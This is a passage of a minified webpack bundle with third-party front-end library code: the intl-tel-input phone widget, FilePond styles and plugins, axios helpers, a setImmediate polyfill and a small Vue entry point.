e=intlTelInputUtils.numberType[this.options.placeholderNumberType],n=this.selectedCountryData.iso2?intlTelInputUtils.getExampleNumber(this.selectedCountryData.iso2,this.options.nationalMode,e):"";n=this._beforeSetNumber(n),"function"==typeof this.options.customPlaceholder&&(n=this.options.customPlaceholder(n,this.selectedCountryData)),this.telInput.setAttribute("placeholder",n)}}},{key:"_selectListItem",value:function(t){var e=this._setFlag(t.getAttribute("data-country-code"));this._closeDropdown(),this._updateDialCode(t.getAttribute("data-dial-code"),!0),this.telInput.focus();var n=this.telInput.value.length;this.telInput.setSelectionRange(n,n),e&&this._triggerCountryChange()}},{key:"_closeDropdown",value:function(){this.countryList.classList.add("iti__hide"),this.selectedFlag.setAttribute("aria-expanded","false"),this.dropdownArrow.classList.remove("iti__arrow--up"),document.removeEventListener("keydown",this._handleKeydownOnDropdown),document.documentElement.removeEventListener("click",this._handleClickOffToClose),this.countryList.removeEventListener("mouseover",this._handleMouseoverCountryList),this.countryList.removeEventListener("click",this._handleClickCountryList),this.options.dropdownContainer&&(this.isMobile||window.removeEventListener("scroll",this._handleWindowScroll),this.dropdown.parentNode&&this.dropdown.parentNode.removeChild(this.dropdown)),this._trigger("close:countrydropdown")}},{key:"_scrollTo",value:function(t,e){var n=this.countryList,r=window.pageYOffset||document.documentElement.scrollTop,i=n.offsetHeight,o=n.getBoundingClientRect().top+r,a=o+i,s=t.offsetHeight,u=t.getBoundingClientRect().top+r,l=u+s,c=u-o+n.scrollTop,f=i/2-s/2;if(u<o)e&&(c-=f),n.scrollTop=c;else if(l>a){e&&(c+=f);var p=i-s;n.scrollTop=c-p}}},{key:"_updateDialCode",value:function(t,e){var n,r=this.telInput.value,i="+".concat(t);if("+"===r.charAt(0)){var o=this._getDialCode(r);n=o?r.replace(o,i):i}else{if(this.options.nationalMode||this.options.separateDialCode)return;if(r)n=i+r;else{if(!e&&this.options.autoHideDialCode)return;n=i}}this.telInput.value=n}},{key:"_getDialCode",value:function(t,e){var n="";if("+"===t.charAt(0))for(var r="",i=0;i<t.length;i++){var o=t.charAt(i);if(!isNaN(parseInt(o,10))){if(r+=o,e)this.countryCodes[r]&&(n=t.substr(0,i+1));else if(this.dialCodes[r]){n=t.substr(0,i+1);break}if(r.length===this.countryCodeMaxLen)break}}return n}},{key:"_getFullNumber",value:function(){var t=this.telInput.value.trim(),e=this.selectedCountryData.dialCode,n=this._getNumeric(t);return(this.options.separateDialCode&&"+"!==t.charAt(0)&&e&&n?"+".concat(e):"")+t}},{key:"_beforeSetNumber",value:function(t){var e=t;if(this.options.separateDialCode){var n=this._getDialCode(e);if(n){var r=" "===e[(n="+".concat(this.selectedCountryData.dialCode)).length]||"-"===e[n.length]?n.length+1:n.length;e=e.substr(r)}}return this._cap(e)}},{key:"_triggerCountryChange",value:function(){this._trigger("countrychange")}},{key:"handleAutoCountry",value:function(){"auto"===this.options.initialCountry&&(this.defaultCountry=window.intlTelInputGlobals.autoCountry,this.telInput.value||this.setCountry(this.defaultCountry),this.resolveAutoCountryPromise())}},{key:"handleUtils",value:function(){window.intlTelInputUtils&&(this.telInput.value&&this._updateValFromNumber(this.telInput.value),this._updatePlaceholder()),this.resolveUtilsScriptPromise()}},{key:"destroy",value:function(){var t=this.telInput.form;if(this.options.allowDropdown){this._closeDropdown(),this.selectedFlag.removeEventListener("click",this._handleClickSelectedFlag),this.flagsContainer.removeEventListener("keydown",this._handleFlagsContainerKeydown);var e=this._getClosestLabel();e&&e.removeEventListener("click",this._handleLabelClick)}this.hiddenInput&&t&&t.removeEventListener("submit",this._handleHiddenInputSubmit),this.options.autoHideDialCode&&(t&&t.removeEventListener("submit",this._handleSubmitOrBlurEvent),this.telInput.removeEventListener("blur",this._handleSubmitOrBlurEvent)),this.telInput.removeEventListener("keyup",this._handleKeyupEvent),this.telInput.removeEventListener("cut",this._handleClipboardEvent),this.telInput.removeEventListener("paste",this._handleClipboardEvent),this.telInput.removeAttribute("data-intl-tel-input-id");var n=this.telInput.parentNode;n.parentNode.insertBefore(this.telInput,n),n.parentNode.removeChild(n),delete window.intlTelInputGlobals.instances[this.id]}},{key:"getExtension",value:function(){return window.intlTelInputUtils?intlTelInputUtils.getExtension(this._getFullNumber(),this.selectedCountryData.iso2):""}},{key:"getNumber",value:function(t){if(window.intlTelInputUtils){var e=this.selectedCountryData.iso2;return intlTelInputUtils.formatNumber(this._getFullNumber(),e,t)}return""}},{key:"getNumberType",value:function(){return window.intlTelInputUtils?intlTelInputUtils.getNumberType(this._getFullNumber(),this.selectedCountryData.iso2):-99}},{key:"getSelectedCountryData",value:function(){return this.selectedCountryData}},{key:"getValidationError",value:function(){if(window.intlTelInputUtils){var t=this.selectedCountryData.iso2;return intlTelInputUtils.getValidationError(this._getFullNumber(),t)}return-99}},{key:"isValidNumber",value:function(){var t=this._getFullNumber().trim(),e=this.options.nationalMode?this.selectedCountryData.iso2:"";return window.intlTelInputUtils?intlTelInputUtils.isValidNumber(t,e):null}},{key:"setCountry",value:function(t){var e=t.toLowerCase();this.selectedFlagInner.classList.contains("iti__".concat(e))||(this._setFlag(e),this._updateDialCode(this.selectedCountryData.dialCode,!1),this._triggerCountryChange())}},{key:"setNumber",value:function(t){var e=this._updateFlagFromNumber(t);this._updateValFromNumber(t),e&&this._triggerCountryChange()}},{key:"setPlaceholderNumberType",value:function(t){this.options.placeholderNumberType=t,this._updatePlaceholder()}}])&&i(r.prototype,o),f&&i(r,f),n}();o.getCountryData=function(){return e};var p=function(t,e,n){var r=document.createElement("script");r.onload=function(){c("handleUtils"),e&&e()},r.onerror=function(){c("rejectUtilsScriptPromise"),n&&n()},r.className="iti-load-utils",r.async=!0,r.src=t,document.body.appendChild(r)};return o.loadUtils=function(t){if(!window.intlTelInputUtils&&!window.intlTelInputGlobals.startedLoadingUtilsScript){if(window.intlTelInputGlobals.startedLoadingUtilsScript=!0,"undefined"!=typeof Promise)return new Promise(function(e,n){return p(t,e,n)});p(t)}return null},o.defaults=s,o.version="17.0.15",function(t,e){var n=new f(t,e);return n._init(),t.setAttribute("data-intl-tel-input-id",n.id),window.intlTelInputGlobals.instances[n.id]=n,n}}()},"object"==typeof t&&t.exports?t.exports=n():window.intlTelInput=n()},kvda:function(t,e,n){(t.exports=n("FZ+f")(!1)).push([t.i,"/*!\n * FilePondPluginImagePreview 4.6.10\n * Licensed under MIT, https://opensource.org/licenses/MIT/\n * Please visit https://pqina.nl/filepond/ for details.\n */.filepond--image-preview-markup{position:absolute;left:0;top:0}.filepond--image-preview-wrapper{z-index:2}.filepond--image-preview-overlay{display:block;position:absolute;left:0;top:0;width:100%;min-height:5rem;max-height:7rem;margin:0;opacity:0;z-index:2;pointer-events:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.filepond--image-preview-overlay svg{width:100%;height:auto;color:inherit;max-height:inherit}.filepond--image-preview-overlay-idle{mix-blend-mode:multiply;color:rgba(40,40,40,.85)}.filepond--image-preview-overlay-success{mix-blend-mode:normal;color:#369763}.filepond--image-preview-overlay-failure{mix-blend-mode:normal;color:#c44e47}@supports (-webkit-marquee-repetition:infinite) and ((-o-object-fit:fill) or (object-fit:fill)){.filepond--image-preview-overlay-idle{mix-blend-mode:normal}}.filepond--image-preview-wrapper{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;position:absolute;left:0;top:0;right:0;height:100%;margin:0;border-radius:.45em;overflow:hidden;background:rgba(0,0,0,.01)}.filepond--image-preview{position:absolute;left:0;top:0;z-index:1;display:flex;align-items:center;height:100%;width:100%;pointer-events:none;background:#222;will-change:transform,opacity}.filepond--image-clip{position:relative;overflow:hidden;margin:0 auto}.filepond--image-clip[data-transparency-indicator=grid] canvas,.filepond--image-clip[data-transparency-indicator=grid] img{background-color:#fff;background-image:url(\"data:image/svg+xml;charset=utf-8,%3Csvg viewBox='0 0 100 100' xmlns='http://www.w3.org/2000/svg' fill='%23eee'%3E%3Cpath d='M0 0h50v50H0M50 50h50v50H50'/%3E%3C/svg%3E\");background-size:1.25em 1.25em}.filepond--image-bitmap,.filepond--image-vector{position:absolute;left:0;top:0;will-change:transform}.filepond--root[data-style-panel-layout~=integrated] .filepond--image-preview-wrapper{border-radius:0}.filepond--root[data-style-panel-layout~=integrated] .filepond--image-preview{height:100%;display:flex;justify-content:center;align-items:center}.filepond--root[data-style-panel-layout~=circle] .filepond--image-preview-wrapper{border-radius:99999rem}.filepond--root[data-style-panel-layout~=circle] .filepond--image-preview-overlay{top:auto;bottom:0;-webkit-transform:scaleY(-1);transform:scaleY(-1)}.filepond--root[data-style-panel-layout~=circle] .filepond--file .filepond--file-action-button[data-align*=bottom]:not([data-align*=center]){margin-bottom:.325em}.filepond--root[data-style-panel-layout~=circle] .filepond--file [data-align*=left]{left:calc(50% - 3em)}.filepond--root[data-style-panel-layout~=circle] .filepond--file [data-align*=right]{right:calc(50% - 3em)}.filepond--root[data-style-panel-layout~=circle] .filepond--progress-indicator[data-align*=bottom][data-align*=left],.filepond--root[data-style-panel-layout~=circle] .filepond--progress-indicator[data-align*=bottom][data-align*=right]{margin-bottom:0.5125em}.filepond--root[data-style-panel-layout~=circle] .filepond--progress-indicator[data-align*=bottom][data-align*=center]{margin-top:0;margin-bottom:.1875em;margin-left:.1875em}",""])},kxFB:function(t,e){t.exports=function(t){return"string"!=typeof t?t:(/^['"].*['"]$/.test(t)&&(t=t.slice(1,-1)),/["'() \t\n]/.test(t)?'"'+t.replace(/"/g,'\\"').replace(/\n/g,"\\n")+'"':t)}},luR3:function(t,e){t.exports="/images/vendor/intl-tel-input/build/flags.png?416250f60d785a2e02f17e054d2e4e44"},mJPh:function(t,e){t.exports=function(t){var e="undefined"!=typeof window&&window.location;if(!e)throw new Error("fixUrls requires window.location");if(!t||"string"!=typeof t)return t;var n=e.protocol+"//"+e.host,r=n+e.pathname.replace(/\/[^\/]*$/,"/");return t.replace(/url\s*\(((?:[^)(]|\((?:[^)(]+|\([^)(]*\))*\))*)\)/gi,function(t,e){var i,o=e.trim().replace(/^"(.*)"$/,function(t,e){return e}).replace(/^'(.*)'$/,function(t,e){return e});return/^(#|data:|http:\/\/|https:\/\/|file:\/\/\/)/i.test(o)?t:(i=0===o.indexOf("//")?o:0===o.indexOf("/")?n+o:r+o.replace(/^\.\//,""),"url("+JSON.stringify(i)+")")})}},mtWM:function(t,e,n){t.exports=n("tIFN")},mypn:function(t,e,n){(function(t,e){!function(t,n){"use strict";if(!t.setImmediate){var r,i,o,a,s,u=1,l={},c=!1,f=t.document,p=Object.getPrototypeOf&&Object.getPrototypeOf(t);p=p&&p.setTimeout?p:t,"[object process]"==={}.toString.call(t.process)?r=function(t){e.nextTick(function(){h(t)})}:!function(){if(t.postMessage&&!t.importScripts){var e=!0,n=t.onmessage;return t.onmessage=function(){e=!1},t.postMessage("","*"),t.onmessage=n,e}}()?t.MessageChannel?((o=new MessageChannel).port1.onmessage=function(t){h(t.data)},r=function(t){o.port2.postMessage(t)}):f&&"onreadystatechange"in f.createElement("script")?(i=f.documentElement,r=function(t){var e=f.createElement("script");e.onreadystatechange=function(){h(t),e.onreadystatechange=null,i.removeChild(e),e=null},i.appendChild(e)}):r=function(t){setTimeout(h,0,t)}:(a="setImmediate$"+Math.random()+"$",s=function(e){e.source===t&&"string"==typeof e.data&&0===e.data.indexOf(a)&&h(+e.data.slice(a.length))},t.addEventListener?t.addEventListener("message",s,!1):t.attachEvent("onmessage",s),r=function(e){t.postMessage(a+e,"*")}),p.setImmediate=function(t){"function"!=typeof t&&(t=new Function(""+t));for(var e=new Array(arguments.length-1),n=0;n<e.length;n++)e[n]=arguments[n+1];var i={callback:t,args:e};return l[u]=i,r(u),u++},p.clearImmediate=d}function d(t){delete l[t]}function h(t){if(c)setTimeout(h,0,t);else{var e=l[t];if(e){c=!0;try{!function(t){var e=t.callback,r=t.args;switch(r.length){case 0:e();break;case 1:e(r[0]);break;case 2:e(r[0],r[1]);break;case 3:e(r[0],r[1],r[2]);break;default:e.apply(n,r)}}(e)}finally{d(t),c=!1}}}}}("undefined"==typeof self?void 0===t?this:t:self)}).call(e,n("DuR2"),n("W2nU"))},oJlt:function(t,e,n){"use strict";var r=n("cGG2"),i=["age","authorization","content-length","content-type","etag","expires","from","host","if-modified-since","if-unmodified-since","last-modified","location","max-forwards","proxy-authorization","referer","retry-after","user-agent"];t.exports=function(t){var e,n,o,a={};return t?(r.forEach(t.split("\n"),function(t){if(o=t.indexOf(":"),e=r.trim(t.substr(0,o)).toLowerCase(),n=r.trim(t.substr(o+1)),e){if(a[e]&&i.indexOf(e)>=0)return;a[e]="set-cookie"===e?(a[e]?a[e]:[]).concat([n]):a[e]?a[e]+", "+n:n}}),a):a}},ol9P:function(t,e,n){var r;r=function(){"use strict";var t=function(t){var e=t.addFilter,n=t.utils,r=n.Type,i=n.replaceInString,o=n.toNaturalFileSize;return e("ALLOW_HOPPER_ITEM",function(t,e){var n=e.query;if(!n("GET_ALLOW_FILE_SIZE_VALIDATION"))return!0;var r=n("GET_MAX_FILE_SIZE");if(null!==r&&t.size>=r)return!1;var i=n("GET_MIN_FILE_SIZE");return!(null!==i&&t.size<=i)}),e("LOAD_FILE",function(t,e){var n=e.query;return new Promise(function(e,r){if(!n("GET_ALLOW_FILE_SIZE_VALIDATION"))return e(t);var a=n("GET_FILE_VALIDATE_SIZE_FILTER");if(a&&!a(t))return e(t);var s=n("GET_MAX_FILE_SIZE");if(null!==s&&t.size>=s)r({status:{main:n("GET_LABEL_MAX_FILE_SIZE_EXCEEDED"),sub:i(n("GET_LABEL_MAX_FILE_SIZE"),{filesize:o(s,".",n("GET_FILE_SIZE_BASE"),n("GET_FILE_SIZE_LABELS",n))})}});else{var u=n("GET_MIN_FILE_SIZE");if(null!==u&&t.size<=u)r({status:{main:n("GET_LABEL_MIN_FILE_SIZE_EXCEEDED"),sub:i(n("GET_LABEL_MIN_FILE_SIZE"),{filesize:o(u,".",n("GET_FILE_SIZE_BASE"),n("GET_FILE_SIZE_LABELS",n))})}});else{var l=n("GET_MAX_TOTAL_FILE_SIZE");if(null!==l)if(n("GET_ACTIVE_ITEMS").reduce(function(t,e){return t+e.fileSize},0)>l)return void r({status:{main:n("GET_LABEL_MAX_TOTAL_FILE_SIZE_EXCEEDED"),sub:i(n("GET_LABEL_MAX_TOTAL_FILE_SIZE"),{filesize:o(l,".",n("GET_FILE_SIZE_BASE"),n("GET_FILE_SIZE_LABELS",n))})}});e(t)}}})}),{options:{allowFileSizeValidation:[!0,r.BOOLEAN],maxFileSize:[null,r.INT],minFileSize:[null,r.INT],maxTotalFileSize:[null,r.INT],fileValidateSizeFilter:[null,r.FUNCTION],labelMinFileSizeExceeded:["File is too small",r.STRING],labelMinFileSize:["Minimum file size is {filesize}",r.STRING],labelMaxFileSizeExceeded:["File is too large",r.STRING],labelMaxFileSize:["Maximum file size is {filesize}",r.STRING],labelMaxTotalFileSizeExceeded:["Maximum total size exceeded",r.STRING],labelMaxTotalFileSize:["Maximum total file size is {filesize}",r.STRING]}}};return"undefined"!=typeof window&&void 0!==window.document&&document.dispatchEvent(new CustomEvent("FilePond:pluginloaded",{detail:t})),t},t.exports=r()},p1b6:function(t,e,n){"use strict";var r=n("cGG2");t.exports=r.isStandardBrowserEnv()?{write:function(t,e,n,i,o,a){var s=[];s.push(t+"="+encodeURIComponent(e)),r.isNumber(n)&&s.push("expires="+new Date(n).toGMTString()),r.isString(i)&&s.push("path="+i),r.isString(o)&&s.push("domain="+o),!0===a&&s.push("secure"),document.cookie=s.join("; ")},read:function(t){var e=document.cookie.match(new RegExp("(^|;\\s*)("+t+")=([^;]*)"));return e?decodeURIComponent(e[3]):null},remove:function(t){this.write(t,"",Date.now()-864e5)}}:{write:function(){},read:function(){return null},remove:function(){}}},pBtG:function(t,e,n){"use strict";t.exports=function(t){return!(!t||!t.__CANCEL__)}},pxG4:function(t,e,n){"use strict";t.exports=function(t){return function(e){return t.apply(null,e)}}},qRfI:function(t,e,n){"use strict";t.exports=function(t,e){return e?t.replace(/\/+$/,"")+"/"+e.replace(/^\/+/,""):t}},rbm3:function(t,e,n){var r;r=function(){"use strict";var t=65496,e=65505,n=1165519206,r=18761,i=274,o=65280,a=function(t,e){var n=arguments.length>2&&void 0!==arguments[2]&&arguments[2];return t.getUint16(e,n)},s=function(t,e){var n=arguments.length>2&&void 0!==arguments[2]&&arguments[2];return t.getUint32(e,n)},u=void 0,l="undefined"!=typeof window&&void 0!==window.document?new Image:{};l.onload=function(){return u=l.naturalWidth>l.naturalHeight},l.src="[data-uri]";var c=function(l){var c=l.addFilter,f=l.utils,p=f.Type,d=f.isFile;return c("DID_LOAD_ITEM",function(l,c){var f=c.query;return new Promise(function(c,p){var h=l.file;if(!(d(h)&&function(t){return/^image\/jpeg/.test(t.type)}(h)&&f("GET_ALLOW_IMAGE_EXIF_ORIENTATION")&&u))return c(l);(function(u){return new Promise(function(l,c){var f=new FileReader;f.onload=function(u){var c=new DataView(u.target.result);if(a(c,0)===t){for(var f=c.byteLength,p=2;p<f;){var d=a(c,p);if(p+=2,d===e){if(s(c,p+=2)!==n)break;var h=a(c,p+=6)===r;p+=s(c,p+4,h);var g=a(c,p,h);p+=2;for(var _=0;_<g;_++)if(a(c,p+12*_,h)===i)return void l(a(c,p+12*_+8,h))}else{if((d&o)!==o)break;p+=a(c,p)}}l(-1)}else l(-1)},f.readAsArrayBuffer(u.slice(0,65536))})})(h).then(function(t){l.setMetadata("exif",{orientation:t}),c(l)})})}),{options:{allowImageExifOrientation:[!0,p.BOOLEAN]}}};return"undefined"!=typeof window&&void 0!==window.document&&document.dispatchEvent(new CustomEvent("FilePond:pluginloaded",{detail:c})),c},t.exports=r()},"sV/x":function(t,e,n){n("WRGp"),window.Vue=n("I3G/"),Vue.component("example-component",n("OU1E"));new Vue({el:"#app"})},t8qj:function(t,e,n){"use strict";t.exports=function(t,e,n,r,i){return t.config=e,n&&(t.code=n),t.request=r,t.response=i,t}},tIFN:function(t,e,n){"use strict";var r=n("cGG2"),i=n("JP+z"),o=n("XmWM"),a=n("KCLY");function s(t){var e=new o(t),n=i(o.prototype.request,e);return r.extend(n,o.prototype,e),r.extend(n,e),n}var u=s(a);u.Axios=o,u.create=function(t){return s(r.merge(a,t))},u.Cancel=n("dVOP"),u.CancelToken=n("cWxy"),u.isCancel=n("pBtG"),u.all=function(t){return Promise.all(t)},u.spread=n("pxG4"),t.exports=u,t.exports.default=u},tzaR:function(t,e,n){(t.exports=n("FZ+f")(!1)).push([t.i,'/*!\n * FilePond 4.30.3\n * Licensed under MIT, https://opensource.org/licenses/MIT/\n * Please visit https://pqina.nl/filepond/ for details.\n */.filepond--assistant{position:absolute;overflow:hidden;height:1px;width:1px;padding:0;border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);white-space:nowrap}.filepond--browser.filepond--browser{position:absolute;margin:0;padding:0;left:1em;top:1.75em;width:calc(100% - 2em);opacity:0;font-size:0}.filepond--data{width:0;height:0;padding:0;margin:0;border:none;visibility:hidden;contain:strict}.filepond--data,.filepond--drip{position:absolute;pointer-events:none}.filepond--drip{top:0;left:0;right:0;bottom:0;overflow:hidden;opacity:.1;border-radius:.5em;background:rgba(0,0,0,.01)}.filepond--drip-blob{-webkit-transform-origin:center center;transform-origin:center center;width:8em;height:8em;margin-left:-4em;margin-top:-4em;background:#292625;border-radius:50%}.filepond--drip-blob,.filepond--drop-label{position:absolute;top:0;left:0;will-change:transform,opacity}.filepond--drop-label{right:0;margin:0;color:#4f4f4f;display:flex;justify-content:center;align-items:center;height:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.filepond--drop-label.filepond--drop-label label{display:block;margin:0;padding:.5em}.filepond--drop-label label{cursor:default;font-size:.875em;font-weight:400;text-align:center;line-height:1.5}.filepond--label-action{text-decoration:underline;-webkit-text-decoration-skip:ink;text-decoration-skip-ink:auto;-webkit-text-decoration-color:#a7a4a4;text-decoration-color:#a7a4a4;cursor:pointer}.filepond--root[data-disabled] .filepond--drop-label label{opacity:.5}.filepond--file-action-button.filepond--file-action-button{font-size:1em;width:1.625em;height:1.625em;font-family:inherit;line-height:inherit;margin:0;padding:0;border:none;outline:none;will-change:transform,opacity}.filepond--file-action-button.filepond--file-action-button span{position:absolute;overflow:hidden;height:1px;width:1px;padding:0;border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);white-space:nowrap}.filepond--file-action-button.filepond--file-action-button svg{width:100%;height:100%}.filepond--file-action-button.filepond--file-action-button:after{position:absolute;left:-.75em;right:-.75em;top:-.75em;bottom:-.75em;content:""}.filepond--file-action-button{cursor:auto;color:#fff;border-radius:50%;background-color:rgba(0,0,0,.5);background-image:none;box-shadow:0 0 0 0 hsla(0,0%,100%,0);transition:box-shadow .25s ease-in}.filepond--file-action-button:focus,.filepond--file-action-button:hover{box-shadow:0 0 0 .125em hsla(0,0%,100%,.9)}.filepond--file-action-button[disabled]{color:hsla(0,0%,100%,.5);background-color:rgba(0,0,0,.25)}.filepond--file-action-button[hidden]{display:none}.filepond--action-edit-item.filepond--action-edit-item{width:2em;height:2em;padding:.1875em}.filepond--action-edit-item.filepond--action-edit-item[data-align*=center]{margin-left:-.1875em}.filepond--action-edit-item.filepond--action-edit-item[data-align*=bottom]{margin-bottom:-.1875em}.filepond--action-edit-item-alt{border:none;line-height:inherit;background:transparent;font-family:inherit;color:inherit;outline:none;padding:0;margin:0 0 0 .25em;pointer-events:all;position:absolute}.filepond--action-edit-item-alt svg{width:1.3125em;height:1.3125em}.filepond--action-edit-item-alt span{font-size:0;opacity:0}.filepond--file-info{position:static;display:flex;flex-direction:column;align-items:flex-start;flex:1;margin:0 .5em 0 0;min-width:0;will-change:transform,opacity;pointer-events:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.filepond--file-info *{margin:0}.filepond--file-info .filepond--file-info-main{font-size:.75em;line-height:1.2;text-overflow:ellipsis;overflow:hidden;white-space:nowrap;width:100%}.filepond--file-info .filepond--file-info-sub{font-size:.625em;opacity:.5;transition:opacity .25s ease-in-out;white-space:nowrap}.filepond--file-info .filepond--file-info-sub:empty{display:none}.filepond--file-status{position:static;display:flex;flex-direction:column;align-items:flex-end;flex-grow:0;flex-shrink:0;margin:0;min-width:2.25em;text-align:right;will-change:transform,opacity;pointer-events:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.filepond--file-status *{margin:0;white-space:nowrap}.filepond--file-status .filepond--file-status-main{font-size:.75em;line-height:1.2}.filepond--file-status .filepond--file-status-sub{font-size:.625em;opacity:.5;transition:opacity .25s ease-in-out}.filepond--file-wrapper.filepond--file-wrapper{border:none;margin:0;padding:0;min-width:0;height:100%}.filepond--file-wrapper.filepond--file-wrapper>legend{position:absolute;overflow:hidden;height:1px;width:1px;padding:0;border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);white-space:nowrap}.filepond--file{position:static;display:flex;height:100%;align-items:flex-start;padding:.5625em;color:#fff;border-radius:.5em}.filepond--file .filepond--file-status{margin-left:auto;margin-right:2.25em}.filepond--file .filepond--processing-complete-indicator{pointer-events:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;z-index:3}.filepond--file .filepond--file-action-button,.filepond--file .filepond--processing-complete-indicator,.filepond--file .filepond--progress-indicator{position:absolute}.filepond--file [data-align*=left]{left:.5625em}.filepond--file [data-align*=right]{right:.5625em}.filepond--file [data-align*=center]{left:calc(50% - .8125em)}.filepond--file [data-align*=bottom]{bottom:1.125em}.filepond--file [data-align=center]{top:calc(50% - .8125em)}.filepond--file .filepond--progress-indicator{margin-top:.1875em}.filepond--file .filepond--progress-indicator[data-align*=right]{margin-right:.1875em}.filepond--file .filepond--progress-indicator[data-align*=left]{margin-left:.1875em}[data-filepond-item-state*=error] .filepond--file-info,[data-filepond-item-state*=invalid] .filepond--file-info,[data-filepond-item-state=cancelled] .filepond--file-info{margin-right:2.25em}[data-filepond-item-state~=processing] .filepond--file-status-sub{opacity:0}[data-filepond-item-state~=processing] .filepond--action-abort-item-processing~.filepond--file-status .filepond--file-status-sub{opacity:.5}[data-filepond-item-state=processing-error] .filepond--file-status-sub{opacity:0}[data-filepond-item-state=processing-error] .filepond--action-retry-item-processing~.filepond--file-status .filepond--file-status-sub{opacity:.5}[data-filepond-item-state=processing-complete] .filepond--action-revert-item-processing svg{-webkit-animation:fall .5s linear .125s both;animation:fall .5s linear .125s both}[data-filepond-item-state=processing-complete] .filepond--file-status-sub{opacity:.5}[data-filepond-item-state=processing-complete] .filepond--file-info-sub,[data-filepond-item-state=processing-complete] .filepond--processing-complete-indicator:not([style*=hidden])~.filepond--file-status .filepond--file-status-sub{opacity:0}[data-filepond-item-state=processing-complete] .filepond--action-revert-item-processing~.filepond--file-info .filepond--file-info-sub{opacity:.5}[data-filepond-item-state*=error] .filepond--file-wrapper,[data-filepond-item-state*=error] .filepond--panel,[data-filepond-item-state*=invalid] .filepond--file-wrapper,[data-filepond-item-state*=invalid] .filepond--panel{-webkit-animation:shake .65s linear both;animation:shake .65s linear both}[data-filepond-item-state*=busy] .filepond--progress-indicator svg{-webkit-animation:spin 1s linear infinite;animation:spin 1s linear infinite}@-webkit-keyframes spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@-webkit-keyframes shake{10%,90%{-webkit-transform:translateX(-.0625em);transform:translateX(-.0625em)}20%,80%{-webkit-transform:translateX(.125em);transform:translateX(.125em)}30%,50%,70%{-webkit-transform:translateX(-.25em);transform:translateX(-.25em)}40%,60%{-webkit-transform:translateX(.25em);transform:translateX(.25em)}}@keyframes shake{10%,90%{-webkit-transform:translateX(-.0625em);transform:translateX(-.0625em)}20%,80%{-webkit-transform:translateX(.125em);transform:translateX(.125em)}30%,50%,70%{-webkit-transform:translateX(-.25em);transform:translateX(-.25em)}40%,60%{-webkit-transform:translateX(.25em);transform:translateX(.25em)}}@-webkit-keyframes fall{0%{opacity:0;-webkit-transform:scale(.5);transform:scale(.5);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}70%{opacity:1;-webkit-transform:scale(1.1);transform:scale(1.1);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}to{-webkit-transform:scale(1);transform:scale(1);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}}@keyframes fall{0%{opacity:0;-webkit-transform:scale(.5);transform:scale(.5);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}70%{opacity:1;-webkit-transform:scale(1.1);transform:scale(1.1);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}to{-webkit-transform:scale(1);transform:scale(1);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}}.filepond--hopper[data-hopper-state=drag-over]>*{pointer-events:none}.filepond--hopper[data-hopper-state=drag-over]:after{content:"";position:absolute;left:0;top:0;right:0;bottom:0;z-index:100}.filepond--progress-indicator{z-index:103}.filepond--file-action-button{z-index:102}.filepond--file-status{z-index:101}.filepond--file-info{z-index:100}.filepond--item{position:absolute;top:0;left:0;right:0;z-index:1;padding:0;margin:.25em;will-change:transform,opacity}.filepond--item>.filepond--panel{z-index:-1}.filepond--item>.filepond--panel .filepond--panel-bottom{box-shadow:0 .0625em .125em -.0625em rgba(0,0,0,.25)}.filepond--item>.filepond--file-wrapper,.filepond--item>.filepond--panel{transition:opacity .15s ease-out}.filepond--item[data-drag-state]{cursor:-webkit-grab;cursor:grab}.filepond--item[data-drag-state]>.filepond--panel{transition:box-shadow .125s ease-in-out;box-shadow:0 0 0 transparent}.filepond--item[data-drag-state=drag]{cursor:-webkit-grabbing;cursor:grabbing}.filepond--item[data-drag-state=drag]>.filepond--panel{box-shadow:0 .125em .3125em rgba(0,0,0,.325)}.filepond--item[data-drag-state]:not([data-drag-state=idle]){z-index:2}.filepond--item-panel{background-color:#64605e}[data-filepond-item-state=processing-complete] .filepond--item-panel{background-color:#369763}[data-filepond-item-state*=error] .filepond--item-panel,[data-filepond-item-state*=invalid] .filepond--item-panel{background-color:#c44e47}.filepond--item-panel{border-radius:.5em;transition:background-color .25s}.filepond--list-scroller{position:absolute;top:0;left:0;right:0;margin:0;will-change:transform}.filepond--list-scroller[data-state=overflow] .filepond--list{bottom:0;right:0}.filepond--list-scroller[data-state=overflow]{overflow-y:scroll;overflow-x:hidden;-webkit-overflow-scrolling:touch;-webkit-mask:linear-gradient(180deg,#000 calc(100% - .5em),transparent);mask:linear-gradient(180deg,#000 calc(100% - .5em),transparent)}.filepond--list-scroller::-webkit-scrollbar{background:transparent}.filepond--list-scroller::-webkit-scrollbar:vertical{width:1em}.filepond--list-scroller::-webkit-scrollbar:horizontal{height:0}.filepond--list-scroller::-webkit-scrollbar-thumb{background-color:rgba(0,0,0,.3);border-radius:99999px;border:.3125em solid transparent;background-clip:content-box}.filepond--list.filepond--list{position:absolute;top:0;margin:0;padding:0;list-style-type:none;will-change:transform}.filepond--list{left:.75em;right:.75em}.filepond--root[data-style-panel-layout~=integrated]{width:100%;height:100%;max-width:none;margin:0}.filepond--root[data-style-panel-layout~=circle] .filepond--panel-root,.filepond--root[data-style-panel-layout~=integrated] .filepond--panel-root{border-radius:0}.filepond--root[data-style-panel-layout~=circle] .filepond--panel-root>*,.filepond--root[data-style-panel-layout~=integrated] .filepond--panel-root>*{display:none}.filepond--root[data-style-panel-layout~=circle] 